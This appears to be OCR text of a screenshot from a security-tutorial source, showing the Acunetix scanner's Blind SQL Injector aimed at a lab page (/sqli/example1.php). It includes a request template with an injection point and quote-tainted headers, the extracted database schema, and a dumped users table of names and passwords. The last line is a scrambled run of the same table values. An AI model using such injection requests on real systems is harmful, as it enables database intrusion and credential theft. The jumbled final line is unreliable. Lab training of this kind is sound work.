 Tools Explorer
Web Vulnerability Scanner
Web Scanner
Tools
Site Crawler
Target Finder
Subdomain Scanner
① Blind SQL Injector
HTTP Editor
HTTP Sniffer
HTTP Fuzzer
Authentication Tester
Compare Results
Web Services
Web Services Scanner
Web Services Editor
Configuration
Application Settings
Scan Settings
Scanning Profiles
General
Program Updates
Version Information
Licensing
Support Center
Purchase
User Manual
AcuSensor
②
HTTP Request Settings Tools
Default value: root ③
1 GET /sqli/example1.php?name=${injecthere} HTTP/1.1
2 X-Forwarded: 127.0.0.1'
3 Client-IP: 127.0.0.1'
4 X-Requested-With: XMLHttpRequest
5 Referer: http://192.168.199.241:80/sqli/example1.php?name=root
6 Host: 192.168.199.241
7 Connection: Keep-alive
8 Accept-Encoding: gzip,deflate
9 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/
41.0.2228.0 Safari/537.21
10 Accept: */*
11
12
④
Look for: ⑤ SQL
information_schema
exercises
users
id: int
name: varchar
age: int
groupid: int
passwd: varchar
⑥
id [int] name [varchar] age [int] groupid [int] passwd [varchar]
1 admin 10 10 admin
2 root 30 0 admin21
3 user1 5 2 secret
5 user2 2 5 azerty
⑦
FREEBUF
HACK学习呀
e.age.groupid.passwd.int.varchar.int.int.varchar.4.1.1.5.admin.2.10.2.10.5.admin.1.2.4.root.2.30.1.0.7.admin21.1.3.5.user1.1.5.1.2.6.secret.1.5.5.user2.1.2.1.5.6.azerty.